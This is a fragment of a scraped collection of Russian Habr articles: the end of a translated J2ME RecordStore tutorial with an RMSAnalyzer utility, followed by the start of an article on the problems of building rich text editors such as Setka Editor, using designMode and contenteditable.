RecordStore.AUTHMODE_ANY, writable );
```
Если второй параметр true и хранилище не существует, два последних параметра контролируют его режим доступа и возможность записи. Режим доступа определяет, смогут ли другие приложения пользоваться этим хранилищем. Возможны два варианта: RecordStore.AUTHMODE\_PRIVATE (доступ имеет только наше приложение) или RecordStore.AUTHMODE\_ANY (доступ имеет любое приложение). Флаг writable определяет, будет ли другое приложение иметь доступ на запись — если writable=false, оно сможет только читать данные.
Приложение-владелец хранилища может изменить эти параметры в любое время с помощью RecordStore.setMode():
```
rs.setMode( RecordStore.AUTHMODE_ANY, false );
```
Фактически, лучше всего создать хранилище приватным, а доступ открыть только после его инициализации.
##### Добавление и изменение записей
Напомним, что записи — это массивы байтов. Для добавления новой записи в открытое хранилище используется метод RecordStore.addRecord():
```
...
byte[] data = new byte[]{ 0, 1, 2, 3 };
int recordID;
recordID = rs.addRecord( data, 0, data.length );
...
```
Вы можете создать пустую запись, передав в качестве первого параметра null. Второй и третий параметр задают стартовую позицию чтения и количество байтов, которое нужно сохранить. В случае успеха возвращается id записи, иначе бросается исключение (например, RecordStoreFullException).
В любой момент можно обновить запись с помощью RecordStore.setRecord():
```
...
int recordID = ...; // ID некоторой записи
byte[] data = new byte[] { 0, 10, 20, 30 };
rs.setRecord( recordID, data, 1, 2 );
// заменить все данные в записи на 10, 20
...
```
Узнать, какой id будет присвоен следующей добавляемой записи, можно с помощью метода RecordStore.getNextRecordID(). Все существующие записи имеют id меньше этого.
Во [второй части](http://developers.sun.com/mobility/midp/articles/databasemap/) мы рассмотрим способы конвертирования объектов и других данных в массив байтов.
##### Чтение записей
Для чтения записей используется RecordStore.getRecord() в одной из двух форм. В первом варианте этот метод создает массив нужной длины и записывает в него данные:
```
...
int recordID = .... // ID некоторой записи
byte[] data = rs.getRecord( recordID );
...
```
Во втором варианте данные копируются в уже созданный массив, начиная с заданной позиции, при этом возвращается количество записанный байтов:
```
...
int recordID = ...; // ID записи
byte[] data = ...; // массив
int offset = ...; // стартовая позиция
int numCopied = rs.getRecord( recordID, data, offset );
...
```
Массив должен иметь достаточную длину для вмещения данных, иначе произойдет java.lang.ArrayIndexOutOfBoundsException. Для определения необходимого размера массива используется RecordStore.getRecordSize(). Фактически первая форма getRecord() эквивалентна следующему:
```
...
byte[] data = new byte[ rs.getRecordSize( recordID ) ];
rs.getRecord( recordID, data, 0 );
...
```
Вторая форма полезна, если вы перебираете много записей в цикле, так как снижается число запросов памяти. Например, вы можете использовать ее с getNextRecordID() и getRecordSize() для поиска перебором всех записей в хранилище:
```
...
int nextID = rs.getNextRecordID();
byte[] data = null;
for( int id = 0; id < nextID; ++id ) {
try {
int size = rs.getRecordSize( id );
if( data == null || data.length < size ) {
data = new byte[ size ];
}
rs.getRecord( id, data, 0 );
processRecord( rs, id, data, size ); // что-то делаем с найденной записью
} catch( InvalidRecordIDException e ){
// игнорируем и переходим к следующей записи
} catch( RecordStoreException e ){
handleError( rs, id, e ); // обработка ошибок
}
}
...
```
Однако для этого лучше использовать RecordStore.enumerateRecords(). Мы рассмотрим этот метод в [третьей части](http://developers.sun.com/mobility/midp/articles/databasemapextend/) цикла статей.
##### Удаление записей и хранилищ
Для удаления записей предназначена функция RecordStore.deleteRecord():
```
...
int recordID = ...;
rs.deleteRecord( recordID );
...
```
После удаления записи любая попытка ее использовать приводит к InvalidRecordIDException.
Можно удалить всё хранилище целиком с помощью RecordStore.deleteRecordStore():
```
...
try {
RecordStore.deleteRecordStore( "myrs" );
} catch( RecordStoreNotFoundException e ){
// нет такого хранилища
} catch( RecordStoreException e ){
// хранилище открыто
}
...
```
Хранилище нельзя удалить, пока оно открыто каким-либо приложением. Удалить хранилище может только мидлет, создавший его.
##### Другие операция
Осталось всего несколько операций с RMS, все они являются методами класса RecordStore:
* getLastModified() возвращает время последней модификации хранилища в том же формате, что и System.currentTimeMillis().
* getName() возвращает имя хранилища.
* getNumRecords() возвращает количество записей в хранилище.
* getSize() возвращает полный размер хранилища в байтах, включая длину записей и служебные поля, необходимые системе для его организации.
* getSizeAvailable() возвращает размер свободного пространства в байтах. Реальный доступный размер может оказаться меньше из-за дополнительных байтов, используемых хранилищем для хранения каждой записи.
* getVersion() возвращает номер версии хранилища. Это положительное целое число, увеличивающееся на единицу при каждом изменении данных.
Мидлет также может следить за изменениями хранилища, зарегистрировав обработчик с помощью addRecordListener(), для его удаления предназначен removeRecordListener(). В третьей части эти методы будут рассмотрены более подробно.
#### Класс RMSAnalyzer
Закончим эту статью исходным кодом класса RMSAnalyzer, нашего анализатора хранилищ. Для анализа нужно выполнить следующий код:
```
...
RecordStore rs = ...; // открываем хранилище
RMSAnalyzer analyzer = new RMSAnalyzer();
analyzer.analyze( rs );
...
```
По умолчанию вывод перенаправляется в System.out и выглядит примерно так:
> `=========================================
>
> Record store: recordstore2
>
> Number of records = 4
>
> Total size = 304
>
> Version = 4
>
> Last modified = 1070745507485
>
> Size available = 975950
>
>
>
> Record #1 of length 56 bytes
>
> 5f 62 06 75 2e 6b 1c 42 58 3f _b.u.k.BX?
>
> 1e 2e 6a 24 74 29 7c 56 30 32 ..j$t)|V02
>
> 5f 67 5a 13 47 7a 77 68 7d 49 _gZ.Gzwh}I
>
> 50 74 50 20 6b 14 78 60 58 4b PtP k.x`XK
>
> 1a 61 67 20 53 65 0a 2f 23 2b .ag Se./#+
>
> 16 42 10 4e 37 6f .B.N7o
>
> Record #2 of length 35 bytes
>
> 22 4b 19 22 15 7d 74 1f 65 26 "K.".}t.e&
>
> 4e 1e 50 62 50 6e 4f 47 6a 26 N.PbPnOGj&
>
> 31 11 74 36 7a 0a 33 51 61 0e 1.t6z.3Qa.
>
> 04 75 6a 2a 2a .uj**
>
> Record #3 of length 5 bytes
>
> 47 04 43 22 1f G.C".
>
> Record #4 of length 57 bytes
>
> 6b 6f 42 1d 5b 65 2f 72 0f 7a koB.[e/r.z
>
> 2a 6e 07 57 51 71 5f 68 4c 5c *n.WQq_hL\
>
> 1a 2a 44 7b 02 7d 19 73 4f 0b .*D{.}.sO.
>
> 75 03 34 58 17 19 5e 6a 5e 80 u.4X..^j^?
>
> 2a 39 28 5c 4a 4e 21 57 4d 75 *9(\JN!WMu
>
> 80 68 06 26 3b 77 33 ?h.&;w3
>
>
>
> Actual size of records = 153
>
> -----------------------------------------`
Этот формат удобно использовать при тестировании с помощью J2ME Wireless Toolkit. При тестировании на реальном устройстве можно отправить вывод анализатора на последовательный порт или даже по сети. Для этого нужно создать новый класс с интерфейсом RMSAnalyzer.Logger и передать его экземпляр конструктору RMSAnalyzer.
Завершает статью проект J2ME Wireless Toolkit под названием RMSAnalyzerTest, демонстрирующий использование анализатора: [pastebin.com/n36QLuAs](http://pastebin.com/n36QLuAs)
*Остальные части статьи на английском можно увидеть [здесь](http://developers.sun.com/mobility/allarticles/#databases). Имеет ли смысл продолжать их перевод?*
|
https://habr.com/ru/post/85856/
| null |
ru
| null |
# Разработка Rich Text Editor: проблемы и решения
Текстовые редакторы, как тип программного обеспечения, появились чуть позже чем динозавры, и вероятнее всего это был вообще первый софт, с которым вы столкнулись в своей жизни, возможно кто-то даже застал MS-DOS Editor.
Однако с переходом большой части ПО в браузеры актуальны и соответствующие визуальные редакторы **Rich Text Editors**, и проблемных мест в их разработке масса. Если вы по какой-то причине решили сделать свой собственный редактор, то подумайте еще раз — есть мнение, что делать этого не нужно.
Чтобы вы могли принять более взвешенное решение, **Егор Яковишен** обобщил весь свой опыт, полученный в процессе создания **Setka Editor**, и рассказал про проблемы, с которыми придется столкнуться, и что можно предпринять для их решения.
***Disclaimer:*** *статья написана на основании доклада Егора на конференции Frontend Conf 2017 в июне 2017 года. Ситуация с поддержкой браузерами определенных API с тех пор уже могла измениться.*

Про опыт
--------
Компания Setka, в которой я работаю, разрабатывает инструменты для оптимизации процессов в командах, занимающихся контент-маркетингом, редакциях онлайн СМИ, а также в контентных командах брендов, запускающих свои издания. Один из наших продуктов — крутой визуальный редактор Setka Editor, позволяющий создавать вовлекающий пользователей контент действительно быстро и не теряя качества. Вот ряд возможностей редактора:
* многоколоночная «журнальная» верстка;
* гибкая настройка стилей под каждое издание или бренд;
* адаптивная верстка под все устройства;
* шаблонизация и автоматизация процессов создания статей (сниппеты, темплейты);
* кастомные блоки CSS и JS-эмбеды;
* live preview – возможность на лету смотреть чистовой вариант верстки.
Редактором можно пользоваться в WordPress (мы выпустили для этого специальный плагин), а также интегрировать в любую другую CMS.
Setka родилась в стенах издательского дома Look At Media, который объединяет популярные издания The Village, Furfur, Wonderzine и другие. Подробнее о предпосылках и истории разработки Setka Editor вы можете прочитать в [статье из корпоративного блога Setka](https://setka.io/rublog/how-we-built-setka-editor/?utm_source=habrahabr&utm_medium=setka_blog&utm_campaign=how-we-built-se). Ниже пример верстки поста, который сделан в нашем редакторе.

Это могут быть как ежедневные новости, так и лонгриды, и спецпроекты.
**Под спойлером еще много примеров.**




Посты, сверстанные в Setka Editor только на наших изданиях ежемесячно генерят **более 20 млн просмотров в месяц** – просто чтобы вы понимали масштабы тех задач, с которыми нам приходится сталкиваться.
Итак, поехали!
Предыстория
-----------
Текстовые редакторы, как тип программного обеспечения, появились очень давно. Наверное, для многих это был вообще первый софт, с которым они столкнулись в своей жизни. Кто-то, может быть, застал **MS-DOS Editor:**
Очевидно, все видели блокнот **Notepad** в разных его исполнениях:
**Microsoft Word** тоже уже пережил много версий:
Помимо этого существуют специализированные программы, например, **Adobe InDesign**, для действительно сложной журнальной верстки:
Но это все классическое ПО, которое работает в операционной системе как десктопный софт.
Тем временем, в браузере ситуация другая. Во-первых, у нас есть обычная textarea. Это поле, куда можно писать текст, оно работает абсолютно везде – отличная кроссбраузерность! Но есть проблема: никакой стилизации, а уж тем более сложной верстки в этой textarea никогда не сделать, потому что это просто поле для ввода plain text. Оно лишь чуть сложнее, чем текстовый input.
Есть много продуктов, которые называют себя Rich Text Editor. Вы наверняка много раз с ними сталкивались на разных сайтах. Вот некоторые классические представители.
**TinyMCE**
**CKEditor**
**Froala Editor**
И еще десятки других проектов разного уровня проработки, у большинства которых есть так называемые «родовые проблемы».
### Типовые проблемы Rich Text Editors
**WYSIWYG**
Практически во всех редакторах не соблюдается ключевой принцип **WYSIWYG** (What You See is What You Get). Это означает, что верстка, которую вы видите в редакторе, не обязательно будет совпадать с тем, что посетители увидят на вашем сайте. В редакторе вы работаете с маленьким окошком фиксированного размера, а на страницах сайта всё оказывается совсем иначе, т.к. там определенный шаблон сайта со своими стилями, другая ширина контентной области, дополнительные блоки и т.д. А если пользователь заходит на сайт с мобильного устройства, там уже применяются совсем другие правила.
**Функций очень мало или слишком много**
Функций в таких редакторах, как правило, или очень мало (bold, italic, выравнивание текста), или слишком много – 5 строчек кнопок, в которых невозможно разобраться.
**Сложно «подружить» с уже существующим дизайном сайта**
Дизайн уже утвержден арт-директором, сайт сверстан и работает. И теперь вам нужно как-то свой редактор подружить с этим дизайном таким образом, чтобы в нем можно было делать красивую верстку, но в рамках фирменного стиля компании. Это может оказаться довольно сложной задачей.
**Кроссбраузерность**
У многих редакторов есть проблемы с кроссбраузерностью — как с их интерфейсом, так и с версткой, которую они генерируют. Особенно это касатеся старых IE и Safari, но и Firefox временами преподносит сюрпризы.
**Инструменты общего назначения**
В большинстве случаев, Rich Text Editor – это просто инструмент для перевода визуальных блоков в HTML и CSS-код, созданный для людей, которые по разным причинам не хотят или не умеют писать код вручную. Если же вам нужен более продвинутый инструмент для решения своих задач, то часто WYSIWYG-редакторы из помощников превращаются в препятствия.
Также есть масса других проблем, например:
* HTML-код в таких редакторах, как правило, проходит очень сильную очистку или, наоборот, вообще её не проходит. То есть либо вы сильно ограничены в возможностях, либо создаете потенциальную XSS-уязвимость.
* Это же часто создает проблемы с SEO.
* Как правило, такие редакторы позволяют верстать посты только под десктоп, и вы не знаете заранее, как ваш контент будет преобразован под mobile. Хотя, например, на наших сайтах мобильного трафика уже сейчас более 50%.
* Поддержка очень старых браузеров (и масса легаси-кода вследствие этого) или, наоборот, только самых новых
И так далее. **Проблем и вопросов действительно очень много.**
Вы решили сделать свой редактор
-------------------------------
Итак, наступил момент X, и вы по какой-то причине вы решили сделать свой собственный редактор.
**Хорошая попытка, но не делайте этого!**
Интернет просто пестрит постами, где написано, что не стоит этого делать. Cкорее всего, масса ограничений помешают вам сделать действительно хороший продукт.
В частности, это скриншот со **StackOverflow**, на котором один из разработчиков CKEditor (один из старых и известных редакторов) пишет, что они делают его уже 10 лет, у них до сих пор тысячи issues и, к сожалению, они не могут получить хороший результат — не потому, что они плохие разработчики, а потому, что плохие браузеры.
Тем не менее, вы все-таки отвергли все сомнения и хотите сделать свой редактор. С какими ключевыми вопросами вам предстоит столкнуться? Надо будет разобраться:
1. как редактировать контент на веб-странице;
2. как хранить этот контент;
3. как быть со стилями (CSS);
4. как расширять функциональность редактора.
Про это мы сегодня и поговорим. Начнем по порядку.
Как редактировать контент?
--------------------------
Исторически браузеры для этого предоставляют следующие возможности.
**DesignMode**
У объекта document есть такое свойство, оно существует очень давно – наверное, еще в конце 90-х годов было реализовано в первых версиях Internet Explorer.
```
document.designMode = "on"
```
Когда это свойство переключается в режим **on**, то абсолютно вся страница, все содержимое body становится редактируемым. Вы можете поставить курсор в любое место и отредактировать текст.
Если погуглить, можно увидеть восторженные комментарии 10-15 летней давности на форумах типа Античата, о том, как классно можно отредактировать любую страницу, например, сайты Microsoft, Google и так далее.
Этот способ несовершенен. Его основная проблема заключается в том, что чаще всего не нужно редактировать всю страницу, а только какой-то определенный блок. Наверное, единственный кейс, когда designMode применим, это когда редактируемая область лежит в iframe, и вы действительно хотите этот блок целиком сделать редактируемым. Но таких ситуаций не очень много.
**Contenteditable**
Это основной браузерный API для создания редактируемых блоков. При переключении этого атрибута в значение **true** все, что находится внутри блока, становится редактируемым. Именно таким образом сейчас сделано большинство визуальных редакторов, и наш – не исключение.
```
Этот текст можно редактировать…
```
Проблема в том, что каждый браузер реализует пользовательские действия в этом блоке по-разному. Простейший пример: есть блок с текстом «Hello, world», включаем contenteditable=”true”, он становится редактируемым. Далее ставим курсор за запятой после слова «Hello» и нажимаем кнопку Enter.
После этого в Chrome и Safari появится новый внутри блока, в нем неразрывный пробел и оставшееся слово «world».
```
Hello,
nbsp;world
```
А в Firefox – перенос строки
.
|
https://habr.com/ru/post/350252/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.